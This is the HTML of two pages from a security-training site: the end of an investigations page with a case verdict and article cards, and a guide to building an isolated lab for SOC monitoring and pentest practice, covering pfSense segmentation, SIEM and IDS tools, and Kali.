              <strong style="color: #fff;">Verdict:</strong> Authorized Administrator Misconfiguration (True Positive for policy violation, False Positive for active malware).
            </p>
            <strong style="color: #fff; font-size: 0.75rem; display: block; margin-bottom: 0.35rem;">Remediation & Detection Tuning:</strong>
            <ul style="list-style: none; display: flex; flex-direction: column; gap: 0.35rem; color: var(--emerald-success);">
              <li>✓ Reconfigured the admin task to run via a dedicated service account with restricted privileges.</li>
              <li>✓ Updated the SIEM detection rule to alert specifically on unquoted administrative script paths while keeping base-64 PowerShell flags flagged for non-standard parent processes.</li>
            </ul>
          </div>
        </div>

      </div>
    </section>

    <!-- 4. INVESTIGATION REPOSITORY GRID -->
    <section class="space-y">
      <div style="margin-bottom: 1.5rem;">
        <h2 style="font-size: 1.35rem;">Investigation Repository Grid</h2>
        <p style="color: var(--text-muted); font-size: 0.825rem; margin-top: 0.25rem;">Browse all published analysis reports, threat breakdowns, and detection notes.</p>
      </div>

      <div class="grid-3">
        
        <!-- Card 1 -->
        <article class="section-card" style="padding: 1.5rem; display: flex; flex-direction: column; justify-content: space-between;">
          <div>
            <div class="flex-between" style="margin-bottom: 0.75rem;">
              <span style="font-size: 0.65rem; color: var(--cyan-glow); font-weight: 700;" class="mono-font">[INV-023]</span>
              <span style="background: rgba(56, 189, 248, 0.1); color: var(--cyan-glow); border: 1px solid rgba(56, 189, 248, 0.2); font-size: 0.6rem; padding: 0.15rem 0.4rem; border-radius: 0.2rem;">
                SIEM Analysis
              </span>
            </div>
            <h3 style="font-size: 1rem; line-height: 1.3; margin-bottom: 0.5rem;">
              Analyzing Privilege Escalation via Token Manipulation
            </h3>
            <p style="font-size: 0.75rem; color: var(--text-muted); line-height: 1.5; margin-bottom: 1rem;">
              Examining Windows Event ID 4672 and process access rights during unauthorized token impersonation attempts.
            </p>
          </div>
          <div class="flex-between" style="border-top: 1px solid var(--border-color); padding-top: 0.75rem; font-size: 0.7rem; color: var(--text-muted);">
            <span>May 18, 2026 • 12 min read</span>
            <a href="#" style="color: var(--cyan-glow); font-weight: 600;">Read Investigation →</a>
          </div>
        </article>

        <!-- Card 2 -->
        <article class="section-card" style="padding: 1.5rem; display: flex; flex-direction: column; justify-content: space-between;">
          <div>
            <div class="flex-between" style="margin-bottom: 0.75rem;">
              <span style="font-size: 0.65rem; color: var(--cyan-glow); font-weight: 700;" class="mono-font">[INV-022]</span>
              <span style="background: rgba(168, 85, 247, 0.1); color: var(--purple-glow); border: 1px solid rgba(168, 85, 247, 0.2); font-size: 0.6rem; padding: 0.15rem 0.4rem; border-radius: 0.2rem;">
                Network & PCAP
              </span>
            </div>
            <h3 style="font-size: 1rem; line-height: 1.3; margin-bottom: 0.5rem;">
              Detecting Beaconing Traffic Using Suricata & Zeek Logs
            </h3>
            <p style="font-size: 0.75rem; color: var(--text-muted); line-height: 1.5; margin-bottom: 1rem;">
              Identifying periodic outbound connections and domain generation patterns from compromised hosts in a controlled lab environment.
            </p>
          </div>
          <div class="flex-between" style="border-top: 1px solid var(--border-color); padding-top: 0.75rem; font-size: 0.7rem; color: var(--text-muted);">
            <span>May 16, 2026 • 15 min read</span>
            <a href="#" style="color: var(--cyan-glow); font-weight: 600;">Read Investigation →</a>
          </div>
        </article>

        <!-- Card 3 -->
        <article class="section-card" style="padding: 1.5rem; display: flex; flex-direction: column; justify-content: space-between;">
          <div>
            <div class="flex-between" style="margin-bottom: 0.75rem;">
              <span style="font-size: 0.65rem; color: var(--cyan-glow); font-weight: 700;" class="mono-font">[INV-021]</span>
              <span style="background: rgba(20, 184, 166, 0.1); color: var(--teal-glow); border: 1px solid rgba(20, 184, 166, 0.2); font-size: 0.6rem; padding: 0.15rem 0.4rem; border-radius: 0.2rem;">
                Endpoint Telemetry
              </span>
            </div>
            <h3 style="font-size: 1rem; line-height: 1.3; margin-bottom: 0.5rem;">
              Malicious DLL Sideloading via Unsigned Service Execution
            </h3>
            <p style="font-size: 0.75rem; color: var(--text-muted); line-height: 1.5; margin-bottom: 1rem;">
              Investigating DLL search order hijacking and service persistence using Sysmon and Windows Event Logs.
            </p>
          </div>
          <div class="flex-between" style="border-top: 1px solid var(--border-color); padding-top: 0.75rem; font-size: 0.7rem; color: var(--text-muted);">
            <span>May 12, 2026 • 14 min read</span>
            <a href="#" style="color: var(--cyan-glow); font-weight: 600;">Read Investigation →</a>
          </div>
        </article>

      </div>
    </section>

  </main>

  <!-- GLOBAL FOOTER -->
  <footer class="footer">
    <div class="max-container flex-between">
      <div>Copyright © 2026 Privacy Skill Vault. All rights reserved.</div>
      <div style="display: flex; gap: 1.25rem;">
        <a href="index.html">Home</a>
        <a href="investigations.html">Investigations</a>
        <a href="fraud-analysis.html">Fraud Analysis</a>
        <a href="lab-setup.html">Lab Setup</a>
        <a href="tools.html">Tools</a>
        <a href="vault.html">Tool Vault</a>
        <a href="about.html">About</a>
      </div>
    </div>
  </footer>

  <script src="assets/js/main.js"></script>
  <script src="assets/js/animations.js"></script>
</body>
</html>
</file>


<file: lab-setup.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Virtual Security Lab Setup Guide | Privacy Skill Vault</title>
  
  <meta name="description" content="A comprehensive, ground-up guide to building an isolated, dual-purpose SOC (Defensive) and Pentesting (Offensive) lab environment.">
  <meta property="og:title" content="Virtual Security Lab Architecture & Complete Setup Guide | Privacy Skill Vault">
  <meta property="og:description" content="From hypervisor deployment to telemetry pipelines and target node configurations.">
  <meta property="og:type" content="website">

  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=Fira+Code:wght@400;500;600&family=Inter:wght@400;500;600;700;800&display=swap" rel="stylesheet">
  
  <link rel="stylesheet" href="assets/css/style.css">
  <link rel="stylesheet" href="assets/css/responsive.css">
  <link rel="stylesheet" href="assets/css/animations.css">
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
</head>
<body>

  <!-- GLOBAL NAVBAR -->
  <header class="navbar">
    <div class="max-container nav-wrapper">
      <a href="index.html" class="brand-logo">
        <i class="fa-solid fa-shield-halved brand-logo-icon"></i>
        <div>
          <div class="brand-title">PRIVACY <span style="color: var(--accent-blue);">SKILL VAULT</span></div>
          <div class="brand-subtitle">Security Operations | Investigations | Lab Testing</div>
        </div>
      </a>

      <nav class="nav-links">
        <a href="index.html">Home</a>
        <a href="investigations.html">Investigations</a>
        <a href="fraud-analysis.html">Fraud Analysis</a>
        <a href="lab-setup.html">Lab Setup</a>
        <a href="tools.html">Tools</a>
        <a href="vault.html">Tool Vault</a>
        <a href="about.html">About</a>
      </nav>

      <div style="color: var(--text-muted); cursor: pointer;">
        <i class="fa-solid fa-magnifying-glass"></i>
      </div>
    </div>
  </header>

  <!-- MAIN CONTENT CONTAINER -->
  <main class="max-container" style="padding-top: 2.5rem; padding-bottom: 3rem;">

    <!-- HEADER & INTRO SECTION -->
    <section style="margin-bottom: 2.5rem;">
      <span style="font-size: 0.75rem; font-weight: 700; letter-spacing: 0.1em; color: var(--cyan-glow); text-transform: uppercase;">
        LAB SETUP
      </span>
      <h1 style="font-size: 2.25rem; line-height: 1.2; margin-top: 0.5rem; margin-bottom: 0.75rem;">
        Virtual Security Lab Architecture & Complete Setup Guide
      </h1>
      <p style="color: var(--text-muted); font-size: 0.875rem; line-height: 1.6; max-width: 950px;">
        A comprehensive, ground-up guide to building an isolated, dual-purpose SOC (Defensive) and Pentesting (Offensive) lab environment. From hypervisor deployment to telemetry pipelines and target node configurations.
      </p>

      <!-- 4 Quick Feature Badges Strip -->
      <div class="grid-4" style="margin-top: 1.5rem; font-size: 0.75rem;">
        <div class="section-card" style="padding: 1rem; display: flex; align-items: center; gap: 0.75rem;">
          <i class="fa-solid fa-flask" style="color: var(--cyan-glow); font-size: 1.25rem;"></i>
          <div>
            <strong style="color: #fff; display: block;">Hands-on Lab</strong>
            <span style="color: var(--text-muted); font-size: 0.65rem;">Real-world simulations</span>
          </div>
        </div>
        <div class="section-card" style="padding: 1rem; display: flex; align-items: center; gap: 0.75rem;">
          <i class="fa-solid fa-shield-halved" style="color: var(--purple-glow); font-size: 1.25rem;"></i>
          <div>
            <strong style="color: #fff; display: block;">SOC + Pentest</strong>
            <span style="color: var(--text-muted); font-size: 0.65rem;">Dual purpose environment</span>
          </div>
        </div>
        <div class="section-card" style="padding: 1rem; display: flex; align-items: center; gap: 0.75rem;">
          <i class="fa-solid fa-book" style="color: var(--teal-glow); font-size: 1.25rem;"></i>
          <div>
            <strong style="color: #fff; display: block;">End-to-end Guide</strong>
            <span style="color: var(--text-muted); font-size: 0.65rem;">From setup to detection</span>
          </div>
        </div>
        <div class="section-card" style="padding: 1rem; display: flex; align-items: center; gap: 0.75rem;">
          <i class="fa-solid fa-lock" style="color: var(--amber-alert); font-size: 1.25rem;"></i>
          <div>
            <strong style="color: #fff; display: block;">Fully Isolated</strong>
            <span style="color: var(--text-muted); font-size: 0.65rem;">Safe & controlled testing</span>
          </div>
        </div>
      </div>
    </section>

    <!-- LAB NETWORK ARCHITECTURE & SUBNET MAPPING -->
    <section class="space-y" style="margin-top: 0;">
      <div class="grid-2" style="align-items: start;">
        
        <!-- Left Column: Architecture SVG Diagram -->
        <div class="section-card">
          <h2 style="font-size: 1.125rem; margin-bottom: 0.5rem;"><i class="fa-solid fa-network-wired" style="color: var(--cyan-glow); margin-right: 0.5rem;"></i>Lab Network Architecture</h2>
          <p style="font-size: 0.75rem; color: var(--text-muted); margin-bottom: 1rem;">Multi-segmented, isolated environment for safe offensive testing and defensive monitoring.</p>
          
          <div style="background-color: var(--bg-surface-alt); padding: 1rem; border-radius: 0.5rem; border: 1px solid var(--border-color);">
            <svg viewBox="0 0 500 220" style="width: 100%; height: auto; font-family: system-ui;">
              <rect x="200" y="15" width="100" height="32" rx="5" fill="#0b1736" stroke="#38bdf8" stroke-width="1.5"/>
              <text x="250" y="35" fill="#fff" text-anchor="middle" font-size="10" font-weight="bold">pfSense Router</text>

              <line x1="250" y1="47" x2="90" y2="105" stroke="#38bdf8" stroke-width="1.5" stroke-dasharray="3"/>
              <line x1="250" y1="47" x2="250" y2="105" stroke="#10b981" stroke-width="1.5"/>
              <line x1="250" y1="47" x2="410" y2="105" stroke="#ef4444" stroke-width="1.5"/>

              <rect x="20" y="105" width="140" height="70" rx="5" fill="#050c21" stroke="#38bdf8" stroke-width="1"/>
              <text x="90" y="125" fill="#38bdf8" text-anchor="middle" font-size="10" font-weight="bold">SOC Segment</text>
              <text x="90" y="145" fill="#94a3b8" text-anchor="middle" font-size="9">10.0.20.0/24</text>
              <text x="90" y="160" fill="#64748b" text-anchor="middle" font-size="8">SIEM / Suricata IDS</text>

              <rect x="180" y="105" width="140" height="70" rx="5" fill="#050c21" stroke="#10b981" stroke-width="1"/>
              <text x="250" y="125" fill="#10b981" text-anchor="middle" font-size="10" font-weight="bold">Target Endpoints</text>
              <text x="250" y="145" fill="#94a3b8" text-anchor="middle" font-size="9">10.0.30.0/24</text>
              <text x="250" y="160" fill="#64748b" text-anchor="middle" font-size="8">Win AD DC / Win 11 / Linux</text>

              <rect x="340" y="105" width="140" height="70" rx="5" fill="#050c21" stroke="#ef4444" stroke-width="1"/>
              <text x="410" y="125" fill="#ef4444" text-anchor="middle" font-size="10" font-weight="bold">Attack Segment</text>
              <text x="410" y="145" fill="#94a3b8" text-anchor="middle" font-size="9">10.0.40.0/24</text>
              <text x="410" y="160" fill="#64748b" text-anchor="middle" font-size="8">Kali Linux / Commando VM</text>
            </svg>
          </div>
        </div>

        <!-- Right Column: Subnet Mapping Table & Key Objectives -->
        <div class="section-card">
          <h2 style="font-size: 1.125rem; margin-bottom: 0.5rem;"><i class="fa-solid fa-list-check" style="color: var(--teal-glow); margin-right: 0.5rem;"></i>Lab Subnet Mapping</h2>
          <table style="width: 100%; font-size: 0.75rem; border-collapse: collapse; color: var(--text-muted); margin-bottom: 1.25rem;">
            <thead>
              <tr style="border-bottom: 1px solid var(--border-color); color: #fff; text-align: left;">
                <th style="padding: 0.4rem 0;">Network Segment</th>
                <th style="padding: 0.4rem 0;">Subnet / VLAN</th>
                <th style="padding: 0.4rem 0;">Purpose</th>
              </tr>
            </thead>
            <tbody>
              <tr style="border-bottom: 1px solid rgba(22, 43, 84, 0.5);"><td style="padding: 0.4rem 0; color: #fff;">WAN / Gateway</td><td class="mono-font">192.168.1.0/24</td><td>Internet Egress</td></tr>
              <tr style="border-bottom: 1px solid rgba(22, 43, 84, 0.5);"><td style="padding: 0.4rem 0; color: #fff;">DMZ / Perimeter</td><td class="mono-font">10.0.10.0/24</td><td>Public Services</td></tr>
              <tr style="border-bottom: 1px solid rgba(22, 43, 84, 0.5);"><td style="padding: 0.4rem 0; color: #fff;">Internal LAN / SOC</td><td class="mono-font">10.0.20.0/24</td><td>Security Operations</td></tr>
              <tr style="border-bottom: 1px solid rgba(22, 43, 84, 0.5);"><td style="padding: 0.4rem 0; color: #fff;">Target Endpoints</td><td class="mono-font">10.0.30.0/24</td><td>Victim Nodes</td></tr>
              <tr><td style="padding: 0.4rem 0; color: #fff;">Attack Segment</td><td class="mono-font">10.0.40.0/24</td><td>Isolated Testing</td></tr>
            </tbody>
          </table>

          <h3 style="font-size: 0.875rem; color: #fff; margin-bottom: 0.5rem;">Key Objectives</h3>
          <ul style="font-size: 0.75rem; color: var(--text-muted); display: flex; flex-direction: column; gap: 0.3rem; list-style: none;">
            <li>✓ Isolate attack traffic from SOC infrastructure</li>
            <li>✓ Monitor all target network telemetry</li>
            <li>✓ Practice real-world detection & response</li>
            <li>✓ Stay fully offline or controlled egress</li>
          </ul>
        </div>

      </div>
    </section>

    <!-- STEP BY STEP LAB SETUP GUIDE -->
    <section class="space-y">
      <div class="flex-between" style="margin-bottom: 1.25rem; flex-wrap: wrap; gap: 0.75rem;">
        <h2 style="font-size: 1.25rem;">Step by Step Lab Setup Guide</h2>
        <div style="display: flex; gap: 0.5rem;">
          <a href="#" class="btn btn-secondary" style="padding: 0.35rem 0.75rem; font-size: 0.75rem;"><i class="fa-solid fa-download"></i> Download Resources</a>
          <a href="#" class="btn btn-secondary" style="padding: 0.35rem 0.75rem; font-size: 0.75rem;"><i class="fa-brands fa-github"></i> View GitHub Repo</a>
        </div>
      </div>

      <div style="display: flex; flex-direction: column; gap: 1rem;">
        
        <div class="section-card" style="padding: 1.5rem;">
          <h3 style="font-size: 1rem; color: var(--cyan-glow); margin-bottom: 0.5rem;">
            <span style="background: rgba(56,189,248,0.1); padding: 0.2rem 0.5rem; border-radius: 0.25rem; margin-right: 0.5rem;">01</span>Phase 1: Hypervisor & Virtual Network Core
          </h3>
          <p style="font-size: 0.75rem; color: var(--text-muted); margin-bottom: 0.75rem;">Build the foundation – VMware Workstation Pro, network segmentation, and pfSense firewall routing.</p>
          <div class="grid-2" style="font-size: 0.75rem; color: var(--text-muted);">
            <div>
              <strong style="color: #fff; display: block; margin-bottom: 0.25rem;">VMware Workstation Pro Setup:</strong>
              <ul style="margin-left: 1rem; display: flex; flex-direction: column; gap: 0.2rem;">
                <li>Install VMware Workstation Pro</li>
                <li>Configure VMnet0, VMnet1, VMnet2, VMnet3</li>
                <li>Disable VMware DHCP for isolated segments</li>
              </ul>
            </div>
            <div>
              <strong style="color: #fff; display: block; margin-bottom: 0.25rem;">pfSense Firewall Installation & Interfaces:</strong>
              <ul style="margin-left: 1rem; display: flex; flex-direction: column; gap: 0.2rem;" class="mono-font">
                <li>em0 -> WAN (DHCP)</li>
                <li>em1 -> LAN (10.0.20.1/24)</li>
                <li>em2 -> OPT1 (10.0.30.1/24)</li>
                <li>em3 -> OPT2 (10.0.40.1/24)</li>
              </ul>
            </div>
          </div>
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <h3 style="font-size: 1rem; color: var(--cyan-glow); margin-bottom: 0.5rem;">
            <span style="background: rgba(56,189,248,0.1); padding: 0.2rem 0.5rem; border-radius: 0.25rem; margin-right: 0.5rem;">02</span>Phase 2: Defensive Telemetry & SOC Infrastructure
          </h3>
          <p style="font-size: 0.75rem; color: var(--text-muted);">Deploy Suricata IDS, Elastic/Wazuh SIEM, and configure log ingestion pipelines.</p>
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <h3 style="font-size: 1rem; color: var(--cyan-glow); margin-bottom: 0.5rem;">
            <span style="background: rgba(56,189,248,0.1); padding: 0.2rem 0.5rem; border-radius: 0.25rem; margin-right: 0.5rem;">03</span>Phase 3: Monitored Target Endpoints
          </h3>
          <p style="font-size: 0.75rem; color: var(--text-muted);">Setup Windows AD/Windows 11 and Linux endpoints with Sysmon, Auditd, and agent shipping.</p>
        </div>

        <div class="section-card" style="padding: 1.5rem;">
          <h3 style="font-size: 1rem; color: var(--cyan-glow); margin-bottom: 0.5rem;">
            <span style="background: rgba(56,189,248,0.1); padding: 0.2rem 0.5rem; border-radius: 0.25rem; margin-right: 0.5rem;">04</span>Phase 4: Isolated Offensive Testing Node
          </h3>
          <p style="font-size: 0.75rem; color: var(--text-muted);">Deploy Kali Linux and validate attacks to verify end-to-end detection.</p>
        </div>

      </div>
    </section>

    <!-- LAB STACK & KEY COMPONENTS -->
    <section class="space-y">
      <h2 style="font-size: 1.25rem; margin-bottom: 0.5rem;">Lab Stack & Key Components</h2>
      <p style="font-size: 0.75rem; color: var(--text-muted); margin-bottom: 1.25rem;">Technologies and tools powering the complete lab environment.</p>

      <div class="grid-4" style="font-size: 0.75rem;">
        
        <div class="section-card" style="padding: 1.25rem; text-align: center;">
          <i class="fa-solid fa-desktop" style="font-size: 1.75rem; color: var(--cyan-glow); margin-bottom: 0.5rem;"></i>
          <h3 style="font-size: 0.875rem; margin-bottom: 0.25rem;">VMware Workstation Pro</h3>
          <p style="font-size: 0.65rem; color: var(--text-muted);">Virtualization platform for multi-segment lab deployment</p>
        </div>

        <div class="section-card" style="padding: 1.25rem; text-align: center;">
          <i class="fa-solid fa-shield-halved" style="font-size: 1.75rem; color: var(--purple-glow); margin-bottom: 0.5rem;"></i>
          <h3 style="font-size: 0.875rem; margin-bottom: 0.25rem;">pfSense</h3>
          <p style="font-size: 0.65rem; color: var(--text-muted);">Network routing, segmentation and traffic control</p>
        </div>

        <div class="section-card" style="padding: 1.25rem; text-align: center;">
          <i class="fa-solid fa-layer-group" style="font-size: 1.75rem; color: var(--teal-glow); margin-bottom: 0.5rem;"></i>
          <h3 style="font-size: 0.875rem; margin-bottom: 0.25rem;">Elastic Stack</h3>
          <p style="font-size: 0.65rem; color: var(--text-muted);">Centralized log collection, search and visualization</p>
        </div>

        <div class="section-card" style="padding: 1.25rem; text-align: center;">
          <i class="fa-solid fa-eye" style="font-size: 1.75rem; color: var(--amber-alert); margin-bottom: 0.5rem;"></i>
          <h3 style="font-size: 0.875rem; margin-bottom: 0.25rem;">Wazuh</h3>
          <p style="font-size: 0.65rem; color: var(--text-muted);">Open-source SIEM for threat detection and monitoring</p>
        </div>

        <div class="section-card" style="padding: 1.25rem; text-align: center;">
          <i class="fa-solid fa-wave-square" style="font-size: 1.75rem; color: var(--cyan-glow); margin-bottom: 0.5rem;"></i>
          <h3 style="font-size: 0.875rem; margin-bottom: 0.25rem;">Suricata</h3>
          <p style="font-size: 0.65rem; color: var(--text-muted);">Network intrusion detection and traffic analysis</p>
        </div>

        <div class="section-card" style="padding: 1.25rem; text-align: center;">
          <i class="fa-brands fa-windows" style="font-size: 1.75rem; color: var(--purple-glow); margin-bottom: 0.5rem;"></i>
          <h3 style="font-size: 0.875rem; margin-bottom: 0.25rem;">Sysmon</h3>
          <p style="font-size: 0.65rem; color: var(--text-muted);">Deep Windows process and event monitoring</p>
        </div>

        <div class="section-card" style="padding: 1.25rem; text-align: center;">
          <i class="fa-solid fa-box" style="font-size: 1.75rem; color: var(--teal-glow); margin-bottom: 0.5rem;"></i>
          <h3 style="font-size: 0.875rem; margin-bottom: 0.25rem;">Filebeat / Winlogbeat</h3>
          <p style="font-size: 0.65rem; color: var(--text-muted);">Log shipping to SIEM backend</p>
        </div>

        <div class="section-card" style="padding: 1.25rem; text-align: center;">
          <i class="fa-solid fa-terminal" style="font-size: 1.75rem; color: var(--amber-alert); margin-bottom: 0.5rem;"></i>
          <h3 style="font-size: 0.875rem; margin-bottom: 0.25rem;">Kali Linux</h3>
          <p style="font-size: 0.65rem; color: var(--text-muted);">Offensive security testing and attack simulation</p>
        </div>

      </div>
    </section>

    <!-- DOWNLOADABLE CONFIGURATIONS -->
    <section class="space-y">
      <h2 style="font-size: 1.25rem; margin-bottom: 0.35rem;">Downloadable Configurations</h2>
      <p style="font-size: 0.75rem; color: var(--text-muted); margin-bottom: 1.25rem;">Ready-to-use configuration files for quick setup.</p>

      <div class="grid-4" style="font-size: 0.75rem;">
        
        <div class="section-card" style="padding: 1rem; display: flex; justify-content: space-between; align-items: center;">
          <div>
            <strong style="color: #fff; display: block;" class="mono-font">sysmonconfig.xml</strong>
            <span style="font-size: 0.65rem; color: var(--text-muted);">Windows Endpoint</span>
          </div>
          <i class="fa-solid fa-download" style="color: var(--cyan-glow); cursor: pointer;" title="Download File"></i>
        </div>

        <div class="section-card" style="padding: 1rem; display: flex; justify-content: space-between; align-items: center;">
          <div>
            <strong style="color: #fff; display: block;" class="mono-font">suricata.yaml</strong>
            <span style="font-size: 0.65rem; color: var(--text-muted);">Network IDS</span>
          </div>
          <i class="fa-solid fa-download" style="color: var(--cyan-glow); cursor: pointer;" title="Download File"></i>
        </div>

        <div class="section-card" style="padding: 1rem; display: flex; justify-content: space-between; align-items: center;">
          <div>
            <strong style="color: #fff; display: block;" class="mono-font">audit.rules</strong>
            <span style="font-size: 0.65rem; color: var(--text-muted);">Linux Endpoint</span>
          </div>
          <i class="fa-solid fa-download" style="color: var(--cyan-glow); cursor: pointer;" title="Download File"></i>
        </div>

        <div class="section-card" style="padding: 1rem; display: flex; justify-content: space-between; align-items: center;">
          <div>
            <strong style="color: #fff; display: block;" class="mono-font">filebeat.yml</strong>
            <span style="font-size: 0.65rem; color: var(--text-muted);">Log Shipping</span>
          </div>
          <i class="fa-solid fa-download" style="color: var(--cyan-glow); cursor: pointer;" title="Download File"></i>
        </div>

      </div>
    </section>

    <!-- BOTTOM CTA BANNER -->
